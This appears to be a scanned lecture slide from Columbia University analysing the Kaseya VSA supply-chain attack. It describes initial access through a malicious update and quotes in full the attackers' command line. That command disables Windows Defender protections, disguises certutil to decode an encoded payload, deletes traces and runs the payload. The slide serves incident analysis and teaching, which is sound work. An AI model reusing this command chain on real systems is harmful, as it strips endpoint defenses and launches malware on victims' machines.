 Attack Methods & Vector Compromise
1. Initial Access: this happened through the delivery of a malicious update payload to
internet-accessible VSA servers which, in turn, delivered the payload to the VSA agents
running in managed Windows platforms. The initial compromise of the server platform is
thought to have leveraged a 0-day.
2. The Kaseya VSA platform drops a base64 encoded file (agent.crt) to Kaseya's working
directory, C:\kworking folder. Given the encoding, malware defenses based on static
analysis or machine learning do not pick the file as malicious. Moreover, the installation
instructions for Kaseya VSA requires to exclude certain directories from protection.
3. The following PowerShell command is then executed.
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true
-DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection
AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe
& C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f
c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
COLUMBIA UNIVERSITY
IN THE CITY OF NEW YORK
10